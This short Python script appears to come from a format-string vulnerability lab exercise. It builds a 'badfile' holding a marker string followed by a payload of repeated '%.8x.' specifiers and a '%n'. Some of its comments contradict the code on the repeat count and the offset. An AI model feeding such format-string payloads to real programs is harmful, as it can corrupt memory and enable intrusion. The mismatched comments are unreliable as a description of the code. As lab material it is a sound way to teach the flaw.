 # This line shows how to store a 4-byte integer at offset 0
# number  = 0xbfffeeee
# content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[0:4]  =  ("@@@@").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x."*100 + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)